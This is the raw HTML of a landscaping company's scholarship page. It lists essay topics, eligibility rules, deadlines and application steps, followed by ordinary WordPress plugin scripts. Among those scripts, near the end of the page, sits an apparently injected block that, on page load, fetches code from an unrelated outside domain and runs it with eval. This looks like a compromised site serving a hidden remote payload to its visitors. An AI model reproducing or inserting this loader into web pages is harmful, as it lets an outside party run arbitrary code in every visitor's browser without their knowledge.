<li id="menu-item-10158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158"><a href="https://completelandscapingservice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10410"><a href="tel:18003830440">☏ 1-800-383-0440</a></li>
<li id="menu-item-10411" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-10411"><div class="gtranslate_wrapper" id="gt-wrapper-30676254"></div></li>
</ul></div>	</nav><!-- #site-navigation -->
</div><!-- #site-navigation-wrap -->    </header><!-- #header -->
</div>
<div id="mobile-header-menu" class="mobile-header-menu">
	<div class="mobile-menu-container">
		<a href="/">
			<img id="mobile-logo" data-src="https://completelandscapingservice.com/wp-content/uploads/2024/11/Complete-Landscape-1-scaled.jpg" height="103" width="103" alt="Complete Landscaping Services" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 103px; --smush-placeholder-aspect-ratio: 103/103;" />
		</a>
		<div class="mobile-icon-container">
			<a id="mobile-phone-icon" href="tel:+18003830440"></a>
			<a id="mobile-globe-icon" data-lang="en" href="#" onclick="langToggle();"></a>
			<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span></a>
		</div>
	</div>
	<div class="contact-us-mobile-cta">
		<a href="/contact-us/">Contact Us Now</a>
	</div>
</div>
</div>
</div><!-- #header-wrap -->		<div  id="main" class="site-main container clr">
	<div  id="primary" class="content-area clr">

		<div id="content" class="site-content">

			
				<article class="entry clr">
	
			<!-- START HERO: Scholarship REVOLUTION SLIDER 6.7.7 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_51_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_51_1" style="" data-version="6.7.7">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-94" data-title="Slide" data-anim="adpr:false;">
							<img decoding="async" src="//completelandscapingservice.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Scholarship" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//completelandscapingservice.com/wp-content/uploads/2017/11/Grad-hats-and-hands.jpg" data-bg="p:right center;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_51_1',rl:[1240,1024,778,480],el:[],gw:[1240],gh:[400],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider511"]!==undefined) {window.RS_MODULES.modules["revslider511"].once = false;window.revapi51 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

<hr class="symple-spacing " style="height: 30px" />
<h1>Scholarship for Horticulture and Landscape Design</h1>
<h2>Scholarship Application Instructions &amp; Due Dates</h2>
<p>Please choose one of the following topics and prepare a 700-1000 word essay answering the question.  Essays can be technical, educational, inspirational, and/or creative.  Please cite all sources.</p>
<ul>
<li>How can more cost effective recycling of organic materials and yard waste be implemented at a local and national level?</li>
<li>Are hybridized crops a sustainable agricultural practice?</li>
<li>How can we repair Mother Nature&#8217;s umbrella &#8211; the living tree canopy?</li>
<li>Can modern buildings harmonize with nature?</li>
<li>Urban sprawl &#8211; where have all the farmers gone?</li>
<li>What changes can your generation make to stop or slow global warming?</li>
<li>What do you want to accomplish in Agriculture and your field of study?</li>
</ul>
<h2><b>Scholarship Eligibility<br />
</b></h2>
<p>Complete Landscaping is proud to offer one $500 scholarship per semester to any student enrolling in college classes in the United States for the upcoming semester.   This opportunity is open to both undergraduate and graduate students studying Horticulture, Landscape Architecture and Design, Botany, Forestry, or any other Agriculture related area of study.</p>
<h2>Additional Requirements</h2>
<ul>
<li>Please only one (1) entry per semester per student</li>
<li>Scholarship Funds may be used to offset tuition only</li>
<li>Funds will be forwarded directly to the college or university</li>
<li>This scholarship is not transferrable</li>
<li>Proof of enrollment is required prior to scholarship funds being submitted (full name, student ID, college, address, and enrollment confirmation)</li>
</ul>
<h2>Submit Your Completed Application</h2>
<p>Email applications to <a href="mailto:hr@completelandscapingservice.com">hr@completelandscapingservice.com</a> before the due dates listed or you may fill out the form below.  Applications must include the name of the college or university you are/will be attending, your full name and permanent address, your field of study, and a pdf version of your essay.</p>
<p>Fall Semester Scholarship Applications Due by May 1 with winners being announced June1</p>
<p>Spring Semester Scholarship Applications Due by November 1 with winners being announced December 1</p>
<p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p>
   	</article><!-- #post -->
<footer class="entry-footer">
	</footer><!-- .entry-footer --> 
			
		</div><!-- #content -->

	</div><!-- #primary -->

	
	</div><!-- #main-content -->
	<div  id="footer-wrap" class="site-footer clr">
	<div  style="text-align: center;padding:0px 0px 30px;">
		<a href="https://www.boma.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/boma-1.png" class="lazyload" width="140" height="96" alt="Building Owners and Managers Association"/>
		</a>
		<a href="https://www.abcmetrowashington.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/Metro-Washington-03-1.png" class="lazyload" width="154" alt="Associated Builders and Contractors Metro Washington"  height="96"/>
		</a>
		<a href="https://www.pma-dc.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/70th-anniversary-logo-1.png" class="lazyload" width="72" height="96" alt="Property Management Association" />
		</a>
		<a href="https://www.caidc.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/header-logo-1.png" class="lazyload" width="152" height="96" alt="Washington Metropolitan Chapter Community Associations Institute" />
		</a>
		<a href="https://www.aoba-metro.org/" target="_blank" rel="noopener noreferrer nofollow">
			<img data-src="/wp-content/uploads/2022/08/aoba-1.png" class="lazyload" width="180" height="57" alt="Apartment and Office Building Association of Metropolitan Washington" />
		</a>
	</div>
	<div  id="footer" class="clr container">
		<div id="footer-widgets" class="wpex-row clr">
	<div class="footer-box span_1_of_3 col col-1">
		<div class="footer-widget widget_block clr"><p><strong>Maryland</strong> <br>2410 Crain Highway <br>Bowie, Maryland 20716 <br><a href="tel:+13012181800">301-218-1800</a> <br>info@completelandscapingservice.com</p>
<p><strong>Virginia</strong> <br>42760 Trade West Drive <br>Sterling, VA 20166 <br><a href="tel:+17033787798">703-378-7798</a></p></div>	</div><!-- .footer-box -->
	<div class="footer-box span_1_of_3 col col-2">
		<div class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"></div></div>	</div><!-- .footer-box -->
	<div class="footer-box span_1_of_3 col col-3">
		<div class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><h2>Connect With Us</h2>
<a href="https://www.linkedin.com/company/complete-landscaping-service" target="_blank" rel="noopener noreferrer">
<i class="fa fa-linkedin-square" style="font-size: 50px;color: #0E76A8;" aria-hidden="true"></i>
</a>
<a href="https://www.facebook.com/completelandscapingmd" target="_blank" rel="noopener noreferrer">
<i class="fa fa-facebook-square" style="font-size: 50px; color: #3B5998;" aria-hidden="true"></i>
</a>
<a href="https://www.instagram.com/completelandscapingservice/" target="_blank" rel="noopener noreferrer">
<img data-src="/wp-content/uploads/2022/09/Instagram_Glyph_Gradient-copy.png" alt="Instagram" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<a href="https://youtube.com/@completelandscapingservice3332" target="_blank" rel="noopener noreferrer">
<img data-src="/wp-content/uploads/2023/05/youtube.png" alt="Youtube" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<a href="https://www.pinterest.com/completelan0191/" target="_blank" rel="noopener noreferrer">
<img data-src="/wp-content/uploads/2023/05/Pin.png" alt="Youtube" height="43" width="43" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/43;margin-bottom: -4px;" src="[data-uri]" class="lazyload" />
</a>
<h2 id="contactus">Get a Quote</h2>
<p>Contact our landscaping experts to setup a free consultation for all your commercial landscaping needs.</p><a href="/contact-us/" class="su-button su-button-style-default" style="color:#FFF;background-color:#00683f;border-color:#005433;border-radius:45px" target="_self"><span style="color:#FFF;padding:7px 22px;font-size:17px;line-height:26px;border-color:#4d9679;border-radius:45px;text-shadow:none"><i class="sui sui-check" style="font-size:17px;color:#FFF"></i> Contact Complete Today</span></a></div></div>	</div><!-- .footer-box -->
</div><!-- #footer-widgets -->	</div><!-- #footer -->
	<footer  id="copyright-wrap" class="clr">
	<div id="copyright" role="contentinfo" class="clr">
					© Copyright 2020 Complete Landscaping Service
All Rights Reserved			</div><!-- #copyright -->
</footer><!-- #footer-wrap --></div><!-- #footer-wrap --></div><!-- #wrap -->

<div  id="mobile-search">
	<form method="get" action="https://completelandscapingservice.com/" role="search" id="mobile-search-form">
		<label for="mobileSearch" style="display:none;">Search</label>
		<input type="search" class="field" id="mobileSearch" name="s" value="" placeholder="To search type and hit enter" />
	</form>
</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-elegant/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('load', function () {
  	var sideMenuLinks = document.querySelectorAll(".sidr-class-sf-with-ul");
	[].forEach.call(sideMenuLinks, function(link) {
		link.setAttribute('data-href', link.getAttribute("href"));
		link.removeAttribute("href");
		link.nextElementSibling.style.display = "none";
		link.addEventListener('click', function(e){
			if(link.classList.contains("active")){
				link.nextElementSibling.style.display="none";
				link.classList.remove("active");
			}else{
				link.classList.add("active");
				link.nextElementSibling.style.display = "block";
				setTimeout(function(){
    				link.setAttribute("href", link.getAttribute('data-href'));
				}, 1000);
			}
		})
	});
})
</script><div  class="simple-banner simple-banner-text" style="display:none !important"></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script>
		jQuery(document).ready(function($){

			jQuery('#wpcs_tab_5616').click(function($){

				if( ! (jQuery('#wpcs_content_main_5616').hasClass('is_open')) ){

					// Open slider
					wpcs_open_slider_5616();

				} else {

					// close slider
					wpcs_close_slider_5616();

				}

			});

			jQuery("#wpcs_overlay_5616, #wpcs_close_slider_5616").click(function(){
				wpcs_close_slider_5616();
			});

			
		});

		function wpcs_open_slider_5616(do_repeat){

			do_repeat = typeof do_repeat !== 'undefined' ? do_repeat : 0 ;

			if( do_repeat !== 0 ){
				jQuery('#wpcs_content_main_5616').addClass('do_repeat');
				jQuery( "#wpcs_content_main_5616" ).data( "interval", do_repeat );
			}

			if( ! (jQuery('#wpcs_content_main_5616').hasClass('is_open')) && !(jQuery('#wpcs_content_main_5616').hasClass('is_opening')) ){

				// hide tap
				jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 0);

				jQuery('#wpcs_content_main_5616').addClass('is_opening');

				jQuery("#wpcs_overlay_5616").addClass('wpcs_overlay_display_cross');

				jQuery( "#wpcs_overlay_5616").fadeIn('fast');

				// PRO FEATURE - PUSH BODY
				
				jQuery('#wpcs_content_main_5616').addClass('is_open');

				jQuery( "#wpcs_content_main_5616" ).animate({
					opacity: 1,
				right: "+=500"
			}, 250 , function() {

					// hide tap
					jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 0);

					// Trigger some thing here once completely open
					jQuery( "#wpcs_content_inner_5616").fadeTo("slow" , 1);

					// Remove is_opening class
					jQuery('#wpcs_content_main_5616').removeClass('is_opening');

				});

			}

		}

		function wpcs_close_slider_5616(){

			if( (jQuery('#wpcs_content_main_5616').hasClass('is_open')) && !(jQuery('#wpcs_content_main_5616').hasClass('is_closing')) ) {

				jQuery("#wpcs_overlay_5616").removeClass('wpcs_overlay_display_cross');

				jQuery('#wpcs_content_main_5616').addClass('is_closing');

				jQuery("#wpcs_content_main_5616").animate({
				right:
				"-=500"
			}
			, 250 ,
				function () {

					// Trigger some thing here once completely close
					jQuery("#wpcs_content_main_5616").fadeTo("fast", 0);
					jQuery("#wpcs_content_inner_5616").slideUp('fast');
					jQuery("#wpcs_overlay_5616").fadeOut('slow');
					jQuery('body').removeClass('fixed-body');

					//  Removing is_open class in the end to avoid any confliction
					jQuery('#wpcs_content_main_5616').removeClass('is_open');
					jQuery('#wpcs_content_main_5616').removeClass('is_closing');


					// display tap
					jQuery('#wpcs_tab_5616,.wpcs_tab').fadeTo("slow", 1);

				});

				if( (jQuery('#wpcs_content_main_5616').hasClass('do_repeat')) ) {
					setTimeout(function () {
						wpcs_open_slider_5616(0);
					}, 0 );
				}

			}

		}
			</script>
	<style>
		.fixed-body{
			position: relative;
		right: 0px;
		}
		div#wpcs_tab_5616 {
			border: 1px solid #006840;
			border-bottom:none;
			cursor: pointer;
			width: 170px;
			height: 34px;
			overflow: hidden;
			background: #006940;
			color: #ffffff;
			padding: 2px 0px 2px 0px;
			position: fixed;
			top: 200px;
		right: -68px;
			text-align: center;
			-webkit-transform: rotate(-90deg);
			-moz-transform: rotate(-90deg);
			-ms-transform: rotate(-90deg);
			-o-transform: rotate(-90deg);
			transform: rotate(-90deg);
			z-index: 9999999;
			font-size: 18px;
		}
		div#wpcs_content_main_5616 {
			opacity:0;
			position: fixed;
			overflow-y: scroll;
			width: 500px;
			max-width: 100%;
			height: 100%;
			background: #ffffff;
			color: black;
			top: 0px;
		right: -500px;
			padding: 0px;
			margin: 0px;
			z-index: 9999999;
				}
		#wpcs_close_slider_5616 img {
			max-width: 100%;
		}
		div#wpcs_content_inner_5616 {
			display: none;
			max-width: 100%;
			min-height: 100%;
			background: #fcfcfc;
			padding: 20px 20px 20px 20px;
			margin: 60px 40px 60px 40px;
			color: #000000;
			border: 1px solid #fbd56a;
		}
		div#wpcs_content_inner_5616 label{
			color: #000000;
		}
		div#wpcs_overlay_5616{
			/*cursor: url(https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;*/
			display: none;
			width: 100%;
			height: 100%;
			position: fixed;
			top: 0px;
			left: 0px;
			z-index: 999999;
			background: rgba(49, 49, 49, 0.65);
		}
		.wpcs_overlay_display_cross{
			cursor: url(https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;
		}
		/* To display scroll bar in slider conditionally */
					#wpcs_content_main_5616::-webkit-scrollbar {
				display: none;
			}
		
		div#wpcs_close_slider_5616 {
			top: 0px;
		left: 0px;
			position: absolute;
			bottom: 0px;
			width: 32px;
			height: 32px;
			cursor: pointer;
			background: #0000007a;
			padding: 0px;
			overflow: hidden;
		}
		.wpcs-cf7, .wpcs-gf, .wpcs-wp-form, .wpcs-caldera-form, .wpcs-constant-forms, .wpcs-constant-forms,
		.wpcs-pirate-forms, .wpcs-si-contact-form, .wpcs-formidable, .wpcs-form-maker, .wpcs-form-craft,
		.visual-form-builde {
			overflow: hidden;
		}
		/***** WPCS Media Query ****/
				@media (max-width: 600px) {
			#wpcs_tab_5616, #wpcs_content_main_5616, #wpcs_overlay_5616 {
				display: none !important;
			}
		}
					</style>
		<!-- WP Contact Slider -- start -->
	<div id="wpcs_tab_5616" class="wpcs_tab " aria-label="CONTACT US" >CONTACT US</div>
	<div  id="wpcs_content_main_5616" class="wpcs_content_main">
		<div id="wpcs_close_slider_5616" aria-label="close slider" class="wpcs_close_slider_icon" ><img alt="close slider" data-src="https://completelandscapingservice.com/wp-content/plugins/wp-contact-slider/img/delete-sign.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></div>
		<div id="wpcs_content_inner_5616" class="wpcs_content_inner" >
												<div  class="wpcs-cf7">
							
<div class="wpcf7 no-js" id="wpcf7-f2876-o1" lang="en-US" dir="ltr" data-wpcf7-id="2876">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/scholarship/#wpcf7-f2876-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2876" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2876-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" />
</fieldset>
<p><label>Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="Name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="John Doe" value="" type="text" name="Name" /></span></label>
</p>
<p><label>Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="example@example.com" value="" type="email" name="email" /></span></label>
</p>
<p><label>Phone Number<br />
<span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="123-456-7890" value="" type="text" name="phone-number" /></span></label>
</p>
<p><label>Community/Property Type<br />
<span class="wpcf7-form-control-wrap" data-name="menu-410"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="menu-410"><option value="">&#8212;Please choose an option&#8212;</option><option value="Apartment Community">Apartment Community</option><option value="HOA">HOA</option><option value="Office Buildings">Office Buildings</option><option value="Retail Buildings">Retail Buildings</option><option value="Educational">Educational</option><option value="New Construction">New Construction</option><option value="Hospitals &amp; Urgent Care">Hospitals &amp; Urgent Care</option><option value="Industrial/Warehouse">Industrial/Warehouse</option><option value="Other">Other</option></select></span></label>
</p>
<p><label>Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span></label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get a FREE Quote!" />
</p><input type="hidden" id="ct_checkjs_cf7_afd4836712c5e77550897e25711e1d96" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_afd4836712c5e77550897e25711e1d96";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '55e46b31aaf6adb626a87cda0ceb93c9a54a50b2606fe76f084e422d6ca24144');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
											</div>
	</div>
	<!-- WP Contact Slider -- end -->
		<div  id="wpcs_overlay_5616"></div>
	                    <script>
                document.addEventListener( 'wpcf7mailsent', function( event ) {
                    
                
                    var formId = '7335';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/contact-us/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '5276';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/contact-us/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '5165';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '2879';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '2876';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                    var formId = '1234';
                    if ( formId == event.detail.contactFormId ) {
                        
                        
                                            var redirectUrl = 'https://completelandscapingservice.com/thank-you/',
                            downloadUrl = '',
                            downloadField = event.detail.inputs.filter( function( field ) { return field.name === 'downloadurl'; } );

                        if ( downloadField.length ) {
                            downloadUrl = '?filefx=' + downloadField[0].value;
                        }

                        location = redirectUrl + downloadUrl;
                    
                    }

                
                }, false );
            </script>

            <script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cta/shared//shortcodes/js/spin.min.js" id="spin.min-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=1746076314" id="email-subscribers-js"></script>
<script type="text/javascript" async='async' src="//completelandscapingservice.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" async='async' src="//completelandscapingservice.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://completelandscapingservice.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return 